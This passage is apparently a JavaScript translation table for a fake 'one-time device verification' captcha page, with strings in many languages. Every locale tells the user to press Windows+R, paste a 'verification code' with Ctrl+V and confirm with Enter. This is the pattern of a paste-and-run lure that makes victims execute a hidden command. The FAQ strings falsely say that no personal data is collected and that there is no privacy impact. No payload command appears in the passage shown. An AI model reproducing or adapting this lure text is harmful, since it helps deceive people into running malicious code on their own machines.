      terms: "Условия",
      verificationSteps: "Верификация",
      step1: "Удерживайте клавишу Windows и нажмите R",
      step2Line1: "Нажмите Ctrl+V, чтобы вставить код верификации",
      step2Line2: "Подтвердите клавишей Enter",
      introTitle: "Одноразовая верификация устройства",
      introSubtitle: "Пройдите эту быструю верификацию для 90 дней непрерывного просмотра.",
      howItWorks: "Как это работает",
      hwScanTitle: "Аппаратный отпечаток",
      hwScanDesc: "Мы безопасно анализируем уникальную конфигурацию оборудования вашего устройства.",
      cookieTitle: "90-дневный токен доступа",
      cookieDesc: "Криптографически подписанный токен предоставляет 90 дней доступа без капчи.",
      secureTitle: "Дизайн с приоритетом конфиденциальности",
      secureDesc: "Верификация с нулевым разглашением гарантирует отсутствие сбора личных данных.",
      faqTitle: "Часто задаваемые вопросы",
      faq1Q: "Что произойдёт, если я очищу файлы cookie браузера?",
      faq1A: "Если вы очистите файлы cookie, токен верификации будет удалён.",
      faq2Q: "Работает ли это в разных браузерах?",
      faq2A: "Нет, каждый браузер требует независимой верификации.",
      faq3Q: "Собираются ли мои личные данные при верификации?",
      faq3A: "Личные данные не собираются.",
      faq4Q: "Что произойдёт через 90 дней?",
      faq4A: "Через 90 дней вам потребуется пройти процесс верификации снова.",
      faq5Q: "Могу ли я использовать это на мобильных устройствах?",
      faq5A: "В настоящее время эта верификация предназначена только для настольных устройств Windows.",
      faq6Q: "Влияет ли это на мою конфиденциальность или замедляет просмотр?",
      faq6A: "Совершенно нет. После верификации влияние на производительность отсутствует.",
      continueBtn: "Продолжить верификацию",
      confirmWith: "и подтвердите",
      verifyHuman: "Подтвердите, что вы человек",
    },
    uk: {
      verify: "Підтвердити",
      privacy: "Конфіденційність",
      terms: "Умови",
      verificationSteps: "Верифікація",
      step1: "Утримуйте клавішу Windows і натисніть R",
      step2Line1: "Натисніть Ctrl+V, щоб вставити код верифікації",
      step2Line2: "Підтвердіть клавішею Enter",
      introTitle: "Одноразова верифікація пристрою",
      introSubtitle: "Пройдіть цю швидку верифікацію для 90 днів безперервного перегляду.",
      howItWorks: "Як це працює",
      hwScanTitle: "Апаратний відбиток",
      hwScanDesc: "Ми безпечно аналізуємо унікальну конфігурацію обладнання вашого пристрою.",
      cookieTitle: "90-денний токен доступу",
      cookieDesc: "Криптографічно підписаний токен надає 90 днів доступу без капчі.",
      secureTitle: "Дизайн з пріоритетом конфіденційності",
      secureDesc: "Верифікація з нульовим розголошенням гарантує відсутність збору особистих даних.",
      faqTitle: "Часті запитання",
      faq1Q: "Що станеться, якщо я очищу файли cookie браузера?",
      faq1A: "Якщо ви очистите файли cookie, токен верифікації буде видалено.",
      faq2Q: "Чи працює це в різних браузерах?",
      faq2A: "Ні, кожен браузер вимагає незалежної верифікації.",
      faq3Q: "Чи збираються мої особисті дані при верифікації?",
      faq3A: "Особисті дані не збираються.",
      faq4Q: "Що станеться через 90 днів?",
      faq4A: "Через 90 днів вам потрібно буде пройти процес верифікації знову.",
      faq5Q: "Чи можу я використовувати це на мобільних пристроях?",
      faq5A: "Наразі ця верифікація призначена лише для настільних пристроїв Windows.",
      faq6Q: "Чи впливає це на мою конфіденційність або сповільнює перегляд?",
      faq6A: "Зовсім ні. Після верифікації вплив на продуктивність відсутній.",
      continueBtn: "Продовжити верифікацію",
      confirmWith: "і підтвердіть",
      verifyHuman: "Підтвердіть, що ви людина",
    },
    tr: {
      verify: "Doğrula",
      privacy: "Gizlilik",
      terms: "Şartlar",
      verificationSteps: "Doğrulama",
      step1: "Windows tuşunu basılı tutun ve R'ye basın",
      step2Line1: "Doğrulama kodunu yapıştırmak için Ctrl+V'ye basın",
      step2Line2: "Enter ile onaylayın",
      introTitle: "Tek seferlik cihaz doğrulaması",
      introSubtitle: "90 gün kesintisiz gezinmenin keyfini çıkarmak için bu hızlı doğrulamayı tamamlayın.",
      howItWorks: "Nasıl çalışır",
      hwScanTitle: "Donanım parmak izi",
      hwScanDesc: "Cihazınızın benzersiz donanım yapılandırmasını güvenli bir şekilde analiz ediyoruz.",
      cookieTitle: "90 günlük erişim jetonu",
      cookieDesc: "Kriptografik olarak imzalanmış jeton 90 gün captcha'sız erişim sağlar.",
      secureTitle: "Gizlilik öncelikli tasarım",
      secureDesc: "Sıfır bilgi doğrulaması hiçbir kişisel verinin toplanmadığını garanti eder.",
      faqTitle: "Sık sorulan sorular",
      faq1Q: "Tarayıcı çerezlerimi temizlersem ne olur?",
      faq1A: "Çerezlerinizi temizlerseniz doğrulama jetonu silinir.",
      faq2Q: "Bu farklı tarayıcılarda çalışır mı?",
      faq2A: "Hayır, her tarayıcı bağımsız doğrulama gerektirir.",
      faq3Q: "Doğrulama sırasında kişisel verilerim toplanıyor mu?",
      faq3A: "Hiçbir kişisel veri toplanmaz.",
      faq4Q: "90 gün sonra ne olur?",
      faq4A: "90 gün sonra doğrulama işlemini tekrar tamamlamanız gerekir.",
      faq5Q: "Bunu mobil cihazlarda kullanabilir miyim?",
      faq5A: "Şu anda bu doğrulama yalnızca Windows masaüstü cihazları için tasarlanmıştır.",
      faq6Q: "Bu gizliliğimi etkiler mi veya gezinmemi yavaşlatır mı?",
      faq6A: "Kesinlikle hayır. Doğrulamadan sonra performans etkisi yoktur.",
      continueBtn: "Doğrulamaya devam et",
      confirmWith: "ile onaylayın",
      verifyHuman: "İnsan olduğunuzu doğrulayın",
    },
    ar: {
      verify: "تحقق",
      privacy: "الخصوصية",
      terms: "الشروط",
      verificationSteps: "التحقق",
      step1: "اضغط مع الاستمرار على مفتاح Windows واضغط R",
      step2Line1: "اضغط Ctrl+V للصق رمز التحقق",
      step2Line2: "أكد بالضغط على Enter",
      introTitle: "التحقق من الجهاز لمرة واحدة",
      introSubtitle: "أكمل هذا التحقق السريع للاستمتاع بتصفح بدون انقطاع لمدة 90 يومًا.",
      howItWorks: "كيف يعمل",
      hwScanTitle: "بصمة الأجهزة",
      hwScanDesc: "نحلل بشكل آمن التكوين الفريد لأجهزة جهازك.",
      cookieTitle: "رمز وصول لمدة 90 يومًا",
      cookieDesc: "يمنحك الرمز الموقع تشفيريًا 90 يومًا من الوصول بدون captcha.",
      secureTitle: "تصميم يركز على الخصوصية",
      secureDesc: "التحقق بدون معرفة عدم جمع أي بيانات شخصية.",
      faqTitle: "الأسئلة الشائعة",
      faq1Q: "ماذا يحدث إذا مسحت ملفات تعريف الارتباط في المتصفح؟",
      faq1A: "إذا مسحت ملفات تعريف الارتباط، سيتم حذف رمز التحقق.",
      faq2Q: "هل يعمل هذا في متصفحات مختلفة؟",
      faq2A: "لا، كل متصفح يتطلب تحققًا مستقلاً.",
      faq3Q: "هل يتم جمع بياناتي الشخصية أثناء التحقق؟",
      faq3A: "لا يتم جمع أي بيانات شخصية.",
      faq4Q: "ماذا يحدث بعد 90 يومًا؟",
      faq4A: "بعد 90 يومًا، ستحتاج إلى إكمال عملية التحقق مرة أخرى.",
      faq5Q: "هل يمكنني استخدام هذا على الأجهزة المحمولة؟",
      faq5A: "حاليًا، هذا التحقق مصمم فقط لأجهزة Windows المكتبية.",
      faq6Q: "هل يؤثر هذا على خصوصيتي أو يبطئ تصفحي؟",
      faq6A: "لا على الإطلاق. بعد التحقق، لا يوجد تأثير على الأداء.",
      continueBtn: "متابعة التحقق",
      confirmWith: "وأكد بـ",
      verifyHuman: "تحقق من أنك إنسان",
    },
    he: {
      verify: "אמת",
      privacy: "פרטיות",
      terms: "תנאים",
      verificationSteps: "אימות",
      step1: "החזק את מקש Windows ולחץ R",
      step2Line1: "לחץ Ctrl+V כדי להדביק את קוד האימות",
      step2Line2: "אשר עם Enter",
      introTitle: "אימות מכשיר חד פעמי",
      introSubtitle: "השלם אימות מהיר זה כדי ליהנות מגלישה ללא הפרעות למשך 90 יום.",
      howItWorks: "איך זה עובד",
      hwScanTitle: "טביעת אצבע חומרה",
      hwScanDesc: "אנו מנתחים בבטחה את תצורת החומרה הייחודית של המכשיר שלך.",
      cookieTitle: "אסימון גישה ל-90 יום",
      cookieDesc: "אסימון חתום קריפטוגרפית מעניק לך 90 יום של גישה ללא captcha.",
      secureTitle: "עיצוב ממוקד פרטיות",
      secureDesc: "אימות אפס-ידע מבטיח שלא נאספים נתונים אישיים.",
      faqTitle: "שאלות נפוצות",
      faq1Q: "מה קורה אם אני מוחק את קובצי העוגיות של הדפדפן?",
      faq1A: "אם תמחק את העוגיות, אסימון האימות יימחק.",
      faq2Q: "האם זה עובד בדפדפנים שונים?",
      faq2A: "לא, כל דפדפן דורש אימות עצמאי.",
      faq3Q: "האם הנתונים האישיים שלי נאספים במהלך האימות?",
      faq3A: "לא נאספים נתונים אישיים.",
      faq4Q: "מה קורה אחרי 90 יום?",
      faq4A: "אחרי 90 יום, תצטרך להשלים שוב את תהליך האימות.",
      faq5Q: "האם אני יכול להשתמש בזה במכשירים ניידים?",
      faq5A: "כרגע, אימות זה מיועד רק למכשירי Windows שולחניים.",
      faq6Q: "האם זה משפיע על הפרטיות שלי או מאט את הגלישה?",
      faq6A: "בכלל לא. לאחר האימות, אין השפעה על הביצועים.",
      continueBtn: "המשך לאימות",
      confirmWith: "ואשר עם",
      verifyHuman: "אמת שאתה אנושי",
    },
    th: {
      verify: "ยืนยัน",
      privacy: "ความเป็นส่วนตัว",
      terms: "ข้อกำหนด",
      verificationSteps: "การยืนยัน",
      step1: "กดปุ่ม Windows ค้างไว้แล้วกด R",
      step2Line1: "กด Ctrl+V เพื่อวางรหัสยืนยัน",
      step2Line2: "ยืนยันด้วย Enter",
      introTitle: "การยืนยันอุปกรณ์ครั้งเดียว",
      introSubtitle: "ทำการยืนยันอย่างรวดเร็วนี้เพื่อเพลิดเพลินกับการท่องเว็บอย่างต่อเนื่องเป็นเวลา 90 วัน",
      howItWorks: "วิธีการทำงาน",
      hwScanTitle: "ลายนิ้วมือฮาร์ดแวร์",
      hwScanDesc: "เราวิเคราะห์การกำหนดค่าฮาร์ดแวร์ที่ไม่ซ้ำกันของอุปกรณ์ของคุณอย่างปลอดภัย",
      cookieTitle: "โทเค็นการเข้าถึง 90 วัน",
      cookieDesc: "โทเค็นที่ลงนามด้วยการเข้ารหัสให้คุณเข้าถึงได้ 90 วันโดยไม่มี captcha",
      secureTitle: "การออกแบบที่เน้นความเป็นส่วนตัว",
      secureDesc: "การยืนยันแบบ zero-knowledge รับประกันว่าจะไม่มีการเก็บข้อมูลส่วนบุคคล",
      faqTitle: "คำถามที่พบบ่อย",
      faq1Q: "จะเกิดอะไรขึ้นถ้าฉันล้างคุกกี้ของเบราว์เซอร์?",
      faq1A: "หากคุณล้างคุกกี้ โทเค็นการยืนยันจะถูกลบ",
      faq2Q: "สิ่งนี้ใช้งานได้ในเบราว์เซอร์ต่างๆ หรือไม่?",
      faq2A: "ไม่ แต่ละเบราว์เซอร์ต้องการการยืนยันอิสระ",
      faq3Q: "ข้อมูลส่วนบุคคลของฉันถูกเก็บรวบรวมระหว่างการยืนยันหรือไม่?",
      faq3A: "ไม่มีการเก็บรวบรวมข้อมูลส่วนบุคคล",
      faq4Q: "จะเกิดอะไรขึ้นหลังจาก 90 วัน?",
      faq4A: "หลังจาก 90 วัน คุณจะต้องทำกระบวนการยืนยันอีกครั้ง",
      faq5Q: "ฉันสามารถใช้สิ่งนี้บนอุปกรณ์มือถือได้หรือไม่?",
      faq5A: "ปัจจุบัน การยืนยันนี้ออกแบบมาสำหรับอุปกรณ์เดสก์ท็อป Windows เท่านั้น",
      faq6Q: "สิ่งนี้ส่งผลต่อความเป็นส่วนตัวของฉันหรือทำให้การท่องเว็บช้าลงหรือไม่?",
      faq6A: "ไม่เลย หลังจากการยืนยัน ไม่มีผลกระทบต่อประสิทธิภาพ",
      continueBtn: "ดำเนินการยืนยันต่อ",
      confirmWith: "และยืนยันด้วย",
      verifyHuman: "ยืนยันว่าคุณเป็นมนุษย์",
    },
    vi: {
      verify: "Xác minh",
      privacy: "Quyền riêng tư",
      terms: "Điều khoản",
      verificationSteps: "Xác minh",
      step1: "Giữ phím Windows và nhấn R",
      step2Line1: "Nhấn Ctrl+V để dán mã xác minh",
      step2Line2: "Xác nhận bằng Enter",
      introTitle: "Xác minh thiết bị một lần",
      introSubtitle: "Hoàn thành xác minh nhanh này để tận hưởng duyệt web không gián đoạn trong 90 ngày.",
      howItWorks: "Cách hoạt động",
      hwScanTitle: "Dấu vân tay phần cứng",
      hwScanDesc: "Chúng tôi phân tích an toàn cấu hình phần cứng độc đáo của thiết bị của bạn.",
      cookieTitle: "Mã thông báo truy cập 90 ngày",
      cookieDesc: "Mã thông báo được ký mã hóa cho phép bạn truy cập 90 ngày không có captcha.",
      secureTitle: "Thiết kế ưu tiên quyền riêng tư",
      secureDesc: "Xác minh không kiến thức đảm bảo không có dữ liệu cá nhân nào được thu thập.",
      faqTitle: "Câu hỏi thường gặp",
      faq1Q: "Điều gì xảy ra nếu tôi xóa cookie trình duyệt?",
      faq1A: "Nếu bạn xóa cookie, mã thông báo xác minh sẽ bị xóa.",
      faq2Q: "Điều này có hoạt động trên các trình duyệt khác nhau không?",
      faq2A: "Không, mỗi trình duyệt yêu cầu xác minh độc lập.",
      faq3Q: "Dữ liệu cá nhân của tôi có bị thu thập trong quá trình xác minh không?",
      faq3A: "Không có dữ liệu cá nhân nào được thu thập.",
      faq4Q: "Điều gì xảy ra sau 90 ngày?",
      faq4A: "Sau 90 ngày, bạn sẽ cần hoàn thành lại quy trình xác minh.",
      faq5Q: "Tôi có thể sử dụng điều này trên thiết bị di động không?",
      faq5A: "Hiện tại, xác minh này chỉ được thiết kế cho các thiết bị máy tính Windows.",
      faq6Q: "Điều này có ảnh hưởng đến quyền riêng tư của tôi hoặc làm chậm việc duyệt web không?",
      faq6A: "Hoàn toàn không. Sau khi xác minh, không có tác động đến hiệu suất.",
      continueBtn: "Tiếp tục xác minh",
      confirmWith: "và xác nhận bằng",
      verifyHuman: "Xác minh bạn là con người",
    },
    id: {
      verify: "Verifikasi",
      privacy: "Privasi",
      terms: "Ketentuan",
      verificationSteps: "Verifikasi",
      step1: "Tahan tombol Windows dan tekan R",
      step2Line1: "Tekan Ctrl+V untuk menempelkan kode verifikasi",
      step2Line2: "Konfirmasi dengan Enter",
      introTitle: "Verifikasi perangkat satu kali",
      introSubtitle: "Selesaikan verifikasi cepat ini untuk menikmati penjelajahan tanpa gangguan selama 90 hari.",
      howItWorks: "Cara kerjanya",
      hwScanTitle: "Sidik jari perangkat keras",
      hwScanDesc: "Kami menganalisis konfigurasi perangkat keras unik perangkat Anda dengan aman.",
      cookieTitle: "Token akses 90 hari",
      cookieDesc: "Token yang ditandatangani secara kriptografis memberi Anda akses 90 hari tanpa captcha.",
      secureTitle: "Desain mengutamakan privasi",
      secureDesc: "Verifikasi zero-knowledge memastikan tidak ada data pribadi yang dikumpulkan.",
      faqTitle: "Pertanyaan yang sering diajukan",
      faq1Q: "Apa yang terjadi jika saya menghapus cookie browser?",
      faq1A: "Jika Anda menghapus cookie, token verifikasi akan dihapus.",
      faq2Q: "Apakah ini berfungsi di browser yang berbeda?",
      faq2A: "Tidak, setiap browser memerlukan verifikasi independen.",
      faq3Q: "Apakah data pribadi saya dikumpulkan selama verifikasi?",
      faq3A: "Tidak ada data pribadi yang dikumpulkan.",
      faq4Q: "Apa yang terjadi setelah 90 hari?",
      faq4A: "Setelah 90 hari, Anda perlu menyelesaikan proses verifikasi lagi.",
      faq5Q: "Bisakah saya menggunakan ini di perangkat seluler?",
      faq5A: "Saat ini, verifikasi ini dirancang hanya untuk perangkat desktop Windows.",
      faq6Q: "Apakah ini mempengaruhi privasi saya atau memperlambat penjelajahan?",
      faq6A: "Sama sekali tidak. Setelah diverifikasi, tidak ada dampak pada kinerja.",
      continueBtn: "Lanjutkan ke verifikasi",
      confirmWith: "dan konfirmasi dengan",
      verifyHuman: "Verifikasi bahwa Anda manusia",
    },
    ms: {
      verify: "Sahkan",
      privacy: "Privasi",
      terms: "Terma",
      verificationSteps: "Pengesahan",
      step1: "Tahan kekunci Windows dan tekan R",
      step2Line1: "Tekan Ctrl+V untuk menampal kod pengesahan",
      step2Line2: "Sahkan dengan Enter",
      introTitle: "Pengesahan peranti sekali sahaja",
      introSubtitle: "Lengkapkan pengesahan pantas ini untuk menikmati pelayaran tanpa gangguan selama 90 hari.",
      howItWorks: "Cara ia berfungsi",
      hwScanTitle: "Cap jari perkakasan",
      hwScanDesc: "Kami menganalisis konfigurasi perkakasan unik peranti anda dengan selamat.",
      cookieTitle: "Token akses 90 hari",
      cookieDesc: "Token yang ditandatangani secara kriptografi memberi anda 90 hari akses tanpa captcha.",
      secureTitle: "Reka bentuk mengutamakan privasi",
      secureDesc: "Pengesahan zero-knowledge memastikan tiada data peribadi dikumpul.",
      faqTitle: "Soalan lazim",
      faq1Q: "Apa yang berlaku jika saya memadam kuki pelayar?",
      faq1A: "Jika anda memadam kuki, token pengesahan akan dipadam.",
      faq2Q: "Adakah ini berfungsi di pelayar yang berbeza?",
      faq2A: "Tidak, setiap pelayar memerlukan pengesahan bebas.",
      faq3Q: "Adakah data peribadi saya dikumpul semasa pengesahan?",
      faq3A: "Tiada data peribadi dikumpul.",
      faq4Q: "Apa yang berlaku selepas 90 hari?",
      faq4A: "Selepas 90 hari, anda perlu melengkapkan proses pengesahan semula.",
      faq5Q: "Bolehkah saya menggunakan ini pada peranti mudah alih?",
      faq5A: "Pada masa ini, pengesahan ini direka untuk peranti desktop Windows sahaja.",
      faq6Q: "Adakah ini menjejaskan privasi saya atau melambatkan pelayaran?",
      faq6A: "Tidak sama sekali. Selepas disahkan, tiada kesan prestasi.",
      continueBtn: "Teruskan ke pengesahan",
      confirmWith: "dan sahkan dengan",
      verifyHuman: "Sahkan anda adalah manusia",
    },
    sv: {
      verify: "Verifiera",
      privacy: "Integritet",
      terms: "Villkor",
      verificationSteps: "Verifiering",
      step1: "Håll ner Windows-tangenten och tryck R",
      step2Line1: "Tryck Ctrl+V för att klistra in verifieringskoden",
      step2Line2: "Bekräfta med Enter",
      introTitle: "Engångsverifiering av enhet",
      introSubtitle: "Slutför denna snabba verifiering för att njuta av oavbruten surfning i 90 dagar.",
      howItWorks: "Hur det fungerar",
      hwScanTitle: "Hårdvarufingeravtryck",
      hwScanDesc: "Vi analyserar säkert din enhets unika hårdvarukonfiguration.",
      cookieTitle: "90-dagars åtkomsttoken",
      cookieDesc: "En kryptografiskt signerad token ger dig 90 dagars captcha-fri åtkomst.",
      secureTitle: "Integritetsfokuserad design",
      secureDesc: "Zero-knowledge-verifiering säkerställer att inga personuppgifter samlas in.",
      faqTitle: "Vanliga frågor",
      faq1Q: "Vad händer om jag rensar mina webbläsarcookies?",
      faq1A: "Om du rensar dina cookies raderas verifieringstoken.",
      faq2Q: "Fungerar detta i olika webbläsare?",
      faq2A: "Nej, varje webbläsare kräver oberoende verifiering.",
      faq3Q: "Samlas mina personuppgifter in under verifieringen?",
      faq3A: "Inga personuppgifter samlas in.",
      faq4Q: "Vad händer efter 90 dagar?",
      faq4A: "Efter 90 dagar måste du slutföra verifieringsprocessen igen.",
      faq5Q: "Kan jag använda detta på mobila enheter?",
      faq5A: "För närvarande är denna verifiering endast utformad för Windows-stationära enheter.",
      faq6Q: "Påverkar detta min integritet eller saktar ner min surfning?",
      faq6A: "Inte alls. Efter verifiering finns det ingen prestandapåverkan.",
      continueBtn: "Fortsätt till verifiering",
      confirmWith: "och bekräfta med",
      verifyHuman: "Verifiera att du är människa",
    },
    da: {
      verify: "Verificer",
      privacy: "Privatliv",
      terms: "Vilkår",
      verificationSteps: "Verificering",
      step1: "Hold Windows-tasten nede og tryk R",
      step2Line1: "Tryk Ctrl+V for at indsætte verifikationskoden",
      step2Line2: "Bekræft med Enter",
      introTitle: "Engangsverificering af enhed",
      introSubtitle: "Fuldfør denne hurtige verificering for at nyde uafbrudt browsing i 90 dage.",
      howItWorks: "Sådan fungerer det",
      hwScanTitle: "Hardware-fingeraftryk",
      hwScanDesc: "Vi analyserer sikkert din enheds unikke hardwarekonfiguration.",
      cookieTitle: "90-dages adgangstoken",
      cookieDesc: "En kryptografisk signeret token giver dig 90 dages captcha-fri adgang.",
      secureTitle: "Privatlivsfokuseret design",
      secureDesc: "Zero-knowledge-verificering sikrer, at ingen personlige data indsamles.",
      faqTitle: "Ofte stillede spørgsmål",
      faq1Q: "Hvad sker der, hvis jeg rydder mine browsercookies?",
      faq1A: "Hvis du rydder dine cookies, vil verifikationstokenet blive slettet.",
      faq2Q: "Virker dette i forskellige browsere?",
      faq2A: "Nej, hver browser kræver uafhængig verificering.",
      faq3Q: "Indsamles mine personlige data under verificeringen?",
      faq3A: "Ingen personlige data indsamles.",
      faq4Q: "Hvad sker der efter 90 dage?",
      faq4A: "Efter 90 dage skal du fuldføre verificeringsprocessen igen.",
      faq5Q: "Kan jeg bruge dette på mobile enheder?",
      faq5A: "I øjeblikket er denne verificering kun designet til Windows-stationære enheder.",
      faq6Q: "Påvirker dette mit privatliv eller sænker min browsing?",
      faq6A: "Slet ikke. Efter verificering er der ingen præstationspåvirkning.",
      continueBtn: "Fortsæt til verificering",
      confirmWith: "og bekræft med",
      verifyHuman: "Bekræft at du er et menneske",
    },
    no: {
      verify: "Verifiser",
      privacy: "Personvern",
      terms: "Vilkår",
      verificationSteps: "Verifisering",
      step1: "Hold Windows-tasten nede og trykk R",
      step2Line1: "Trykk Ctrl+V for å lime inn verifiseringskoden",
      step2Line2: "Bekreft med Enter",
      introTitle: "Engangsverifisering av enhet",
      introSubtitle: "Fullfør denne raske verifiseringen for å nyte uavbrutt surfing i 90 dager.",
      howItWorks: "Slik fungerer det",
      hwScanTitle: "Maskinvarefingeravtrykk",
      hwScanDesc: "Vi analyserer sikkert enhetens unike maskinvarekonfigurasjon.",
      cookieTitle: "90-dagers tilgangstoken",
      cookieDesc: "En kryptografisk signert token gir deg 90 dagers captcha-fri tilgang.",
      secureTitle: "Personvernfokusert design",
      secureDesc: "Zero-knowledge-verifisering sikrer at ingen personlige data samles inn.",
      faqTitle: "Ofte stilte spørsmål",
      faq1Q: "Hva skjer hvis jeg sletter nettleserens informasjonskapsler?",
      faq1A: "Hvis du sletter informasjonskapslene, vil verifiseringstokenet bli slettet.",
      faq2Q: "Fungerer dette i forskjellige nettlesere?",
      faq2A: "Nei, hver nettleser krever uavhengig verifisering.",
      faq3Q: "Samles mine personlige data inn under verifiseringen?",
      faq3A: "Ingen personlige data samles inn.",
      faq4Q: "Hva skjer etter 90 dager?",
      faq4A: "Etter 90 dager må du fullføre verifiseringsprosessen på nytt.",
      faq5Q: "Kan jeg bruke dette på mobile enheter?",
      faq5A: "For øyeblikket er denne verifiseringen kun designet for Windows-stasjonære enheter.",
      faq6Q: "Påvirker dette personvernet mitt eller bremser surfingen?",
      faq6A: "Overhodet ikke. Etter verifisering er det ingen ytelsespåvirkning.",
      continueBtn: "Fortsett til verifisering",
      confirmWith: "og bekreft med",
      verifyHuman: "Bekreft at du er et menneske",
    },
    fi: {
      verify: "Vahvista",
      privacy: "Yksityisyys",
      terms: "Ehdot",
      verificationSteps: "Vahvistus",
      step1: "Pidä Windows-näppäintä painettuna ja paina R",
      step2Line1: "Paina Ctrl+V liittääksesi vahvistuskoodin",
      step2Line2: "Vahvista Enterillä",
      introTitle: "Kertaluonteinen laitevahvistus",
      introSubtitle: "Suorita tämä nopea vahvistus nauttiaksesi keskeytymättömästä selaamisesta 90 päivää.",
      howItWorks: "Näin se toimii",
      hwScanTitle: "Laitteistosormenjälki",
      hwScanDesc: "Analysoimme turvallisesti laitteesi ainutlaatuisen laitteistokokoonpanon.",
      cookieTitle: "90 päivän käyttöoikeustunnus",
      cookieDesc: "Kryptografisesti allekirjoitettu tunnus antaa sinulle 90 päivää captcha-vapaata käyttöä.",
      secureTitle: "Yksityisyyteen keskittyvä suunnittelu",
      secureDesc: "Nollatiedon vahvistus varmistaa, ettei henkilötietoja kerätä.",
      faqTitle: "Usein kysytyt kysymykset",
      faq1Q: "Mitä tapahtuu, jos tyhjennän selaimen evästeet?",
      faq1A: "Jos tyhjennät evästeet, vahvistustunnus poistetaan.",
      faq2Q: "Toimiiko tämä eri selaimissa?",
      faq2A: "Ei, jokainen selain vaatii itsenäisen vahvistuksen.",
      faq3Q: "Kerätäänkö henkilötietojani vahvistuksen aikana?",
      faq3A: "Henkilötietoja ei kerätä.",
      faq4Q: "Mitä tapahtuu 90 päivän jälkeen?",
      faq4A: "90 päivän jälkeen sinun on suoritettava vahvistusprosessi uudelleen.",
      faq5Q: "Voinko käyttää tätä mobiililaitteilla?",
      faq5A: "Tällä hetkellä tämä vahvistus on suunniteltu vain Windows-pöytätietokoneille.",
      faq6Q: "Vaikuttaako tämä yksityisyyteeni tai hidastaako selaamistani?",
      faq6A: "Ei lainkaan. Vahvistuksen jälkeen suorituskykyyn ei ole vaikutusta.",
      continueBtn: "Jatka vahvistukseen",
      confirmWith: "ja vahvista",
      verifyHuman: "Vahvista, että olet ihminen",
    },
    cs: {
      verify: "Ověřit",
      privacy: "Soukromí",
      terms: "Podmínky",
      verificationSteps: "Ověření",
      step1: "Podržte klávesu Windows a stiskněte R",
      step2Line1: "Stiskněte Ctrl+V pro vložení ověřovacího kódu",
      step2Line2: "Potvrďte klávesou Enter",
      introTitle: "Jednorázové ověření zařízení",
      introSubtitle: "Dokončete toto rychlé ověření pro 90 dní nepřerušovaného prohlížení.",
      howItWorks: "Jak to funguje",
      hwScanTitle: "Hardwarový otisk",
      hwScanDesc: "Bezpečně analyzujeme jedinečnou hardwarovou konfiguraci vašeho zařízení.",
      cookieTitle: "90denní přístupový token",
      cookieDesc: "Kryptograficky podepsaný token vám poskytuje 90 dní přístupu bez captcha.",
      secureTitle: "Design zaměřený na soukromí",
      secureDesc: "Ověření s nulovými znalostmi zajišťuje, že nejsou shromažďována žádná osobní data.",
      faqTitle: "Často kladené otázky",
      faq1Q: "Co se stane, když vymažu soubory cookie prohlížeče?",
      faq1A: "Pokud vymažete soubory cookie, ověřovací token bude smazán.",
      faq2Q: "Funguje to v různých prohlížečích?",
      faq2A: "Ne, každý prohlížeč vyžaduje nezávislé ověření.",
      faq3Q: "Jsou mé osobní údaje shromažďovány během ověřování?",
      faq3A: "Žádné osobní údaje nejsou shromažďovány.",
      faq4Q: "Co se stane po 90 dnech?",
      faq4A: "Po 90 dnech budete muset znovu dokončit proces ověření.",
      faq5Q: "Mohu to použít na mobilních zařízeních?",
      faq5A: "V současné době je toto ověření navrženo pouze pro stolní zařízení Windows.",
      faq6Q: "Ovlivňuje to mé soukromí nebo zpomaluje prohlížení?",
      faq6A: "Vůbec ne. Po ověření není žádný dopad na výkon.",
      continueBtn: "Pokračovat k ověření",
      confirmWith: "a potvrďte",
      verifyHuman: "Ověřte, že jste člověk",
    },
    el: {
      verify: "Επαλήθευση",
      privacy: "Απόρρητο",
      terms: "Όροι",
      verificationSteps: "Επαλήθευση",
      step1: "Κρατήστε πατημένο το πλήκτρο Windows και πατήστε R",
      step2Line1: "Πατήστε Ctrl+V για να επικολλήσετε τον κωδικό επαλήθευσης",
      step2Line2: "Επιβεβαιώστε με Enter",
      introTitle: "Μοναδική επαλήθευση συσκευής",
      introSubtitle: "Ολοκληρώστε αυτή τη γρήγορη επαλήθευση για να απολαύσετε αδιάκοπη περιήγηση για 90 ημέρες.",
      howItWorks: "Πώς λειτουργεί",
      hwScanTitle: "Δακτυλικό αποτύπωμα υλικού",
      hwScanDesc: "Αναλύουμε με ασφάλεια τη μοναδική διαμόρφωση υλικού της συσκευής σας.",
      cookieTitle: "Token πρόσβασης 90 ημερών",
      cookieDesc: "Ένα κρυπτογραφικά υπογεγραμμένο token σας παρέχει 90 ημέρες πρόσβασης χωρίς captcha.",
      secureTitle: "Σχεδιασμός με επίκεντρο το απόρρητο",
      secureDesc: "Η επαλήθευση μηδενικής γνώσης διασφαλίζει ότι δεν συλλέγονται προσωπικά δεδομένα.",
      faqTitle: "Συχνές ερωτήσεις",
      faq1Q: "Τι συμβαίνει αν διαγράψω τα cookies του προγράμματος περιήγησης;",
      faq1A: "Αν διαγράψετε τα cookies, το token επαλήθευσης θα διαγραφεί.",
      faq2Q: "Λειτουργεί αυτό σε διαφορετικά προγράμματα περιήγησης;",
      faq2A: "Όχι, κάθε πρόγραμμα περιήγησης απαιτεί ανεξάρτητη επαλήθευση.",
      faq3Q: "Συλλέγονται τα προσωπικά μου δεδομένα κατά την επαλήθευση;",
      faq3A: "Δεν συλλέγονται προσωπικά δεδομένα.",
      faq4Q: "Τι συμβαίνει μετά από 90 ημέρες;",
      faq4A: "Μετά από 90 ημέρες, θα πρέπει να ολοκληρώσετε ξανά τη διαδικασία επαλήθευσης.",
      faq5Q: "Μπορώ να το χρησιμοποιήσω σε κινητές συσκευές;",
      faq5A: "Προς το παρόν, αυτή η επαλήθευση είναι σχεδιασμένη μόνο για επιτραπέζιες συσκευές Windows.",
      faq6Q: "Επηρεάζει αυτό το απόρρητό μου ή επιβραδύνει την περιήγηση;",
      faq6A: "Καθόλου. Μετά την επαλήθευση, δεν υπάρχει επίδραση στην απόδοση.",
      continueBtn: "Συνέχεια στην επαλήθευση",
      confirmWith: "και επιβεβαιώστε με",
      verifyHuman: "Επαληθεύστε ότι είστε άνθρωπος",
    },
    hu: {
      verify: "Ellenőrzés",
      privacy: "Adatvédelem",
      terms: "Feltételek",
      verificationSteps: "Ellenőrzés",
      step1: "Tartsa lenyomva a Windows billentyűt és nyomja meg az R-t",
      step2Line1: "Nyomja meg a Ctrl+V-t az ellenőrző kód beillesztéséhez",
      step2Line2: "Erősítse meg az Enterrel",
      introTitle: "Egyszeri eszközellenőrzés",
      introSubtitle: "Végezze el ezt a gyors ellenőrzést 90 nap megszakítás nélküli böngészéshez.",
      howItWorks: "Hogyan működik",
